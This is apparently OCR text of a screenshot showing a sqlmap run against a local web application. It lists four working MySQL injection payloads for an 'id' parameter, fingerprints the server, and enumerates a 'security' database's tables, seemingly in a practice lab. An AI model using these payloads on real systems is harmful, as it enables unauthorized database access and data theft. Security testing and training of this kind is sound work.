 C:\Windows\System32\cmd.exe
[*] starting @ 09:51:36 /2025-09-07/
[09:51:37] [INFO] resuming back-end DBMS 'mysql'
[09:51:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6106=6106 AND 'XMIl'='XMIl
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1586 FROM(SELECT COUNT(*),CONCAT(0x7178767071,(SELECT (ELT(1586=1586,1))),0x71626b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'lupN'='lupN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6197 FROM (SELECT(SLEEP(5)))XAOT) AND 'LFCv'='LFCv
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8168' UNION ALL SELECT NULL,CONCAT(0x7178767071,0x6d73677757724673484d626252564f5a7a6a4d6258586479614964636372736a6b504c5968654f6f,0x71626b7171),NULL-- -
---
[09:51:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.37, PHP 5.6.39
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[09:51:37] [INFO] fetching tables for database: 'security'
[09:51:37] [INFO] resumed: 'emails'
[09:51:37] [INFO] resumed: 'referers'
[09:51:37] [INFO] resumed: 'uagents'
[09:51:37] [INFO] resumed: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[09:51:37] [INFO] fetched data logged to text files under 'C:\Users\balkar\AppData\Local\sqlmap\output\localhost'
[*] ending @ 09:51:37 /2025-09-07/
C:\sqlmap>
Type here to search
22
Air...
9:52 AM
9/7/2025
3